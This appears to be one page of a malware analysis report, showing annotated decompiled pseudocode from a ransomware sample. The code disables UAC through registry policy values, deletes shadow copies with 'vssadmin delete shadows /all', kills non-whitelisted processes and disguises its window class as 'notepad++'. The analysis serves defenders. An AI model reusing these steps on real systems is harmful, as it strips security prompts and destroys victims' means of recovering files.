“SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\DateTime\\”, 0,
KEY_ALL_ACCESS_and_WOW64_32KEY, &phkResult);
cbData = 0xa;
if(RegQueryValueExA(phkResult, “notepad++”, 0, 0, RansomNoteArray+0x22, &lpcbData) != 0)
if(cbData != 0xa)
RegSetValueExA(phkResult, “notepad++”, 0, REG_SZ, MultiByteStr, 0xa);
*MultiByteStr[0xa] = 0;
RegSetValueExA(hKey lpMultiByteStr, 0, REG_BINARY, lpString2, 0x100);
RegCloseKey(phkResult);
RtlZeroMemory(lpString2, 0x8000); /* blow away all this memory */
RegOpenKeyExA(HKEY_LOCAL_MACHINE,
“SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\”, 0,
KEY_ALL_ACCESS_and_WOW64_32KEY, *phkResult);
RegSetValueExA(hKey, “PromptOnSecureDesktop”, 0, REG_DWORD, lpString2, 0x4);
/* from MSDN: Disabling this policy disables secure desktop prompting. All credential or
consent prompting will occur on the interactive user’s desktop. */
RegSetValueExA(hKey, “EnableLUA”, 0, REG_DWORD, lpString2, 0x4);
/* from MSDN: Disabling this policy disables the “administrator in Admin Approval Mode”
user type. */
RegSetValueExA(hKey, “ConsentPromptBehaviorAdmin”, 0, REG_DWORD, lpString2, 0x4);
/* from MSDN: This option allows the Consent Admin to perform an operation that requires
elevation without consent or credentials. */
RegCloseKey(hKey);
GetEnvironmentVariableA(“Comspec”, lpString2, 0x5dc); /* get the command line interpreter
*/
ShellExecuteA(0, 0, lpString2, “/c vssadmin delete shadows /all”, 0, 0); /* delete shadow
copies, presumably to complicate recovery of files on the system */
GlobalFree(lpString2);
SetErrorMode(0x1);
CreateThread(0, 0, RANSOM__ProcKiller, 0, 0, &ThreadId); /* This subroutine iterates
through running processes and kills non-whitelisted processes */
InitCommonControls(); /* another deprecated function according to MSDN */
var_30.cbSize = 0x30;
var_30.style = CS_VREDRAW_AND_HREDRAW;
var_30.lpfnWndProc = RANSOM__CallMainFunctionality;
var_30.CbClsExtra = 0;
var_30.cbWndExtra = 0x1e;
var_30.hInstance = hInstance;
var_30.hbrBackground = COLOR_BTNSHADOW;
var_30.lpszClassName = “notepad++”;
RegisterClassExA(*var_30);
5/8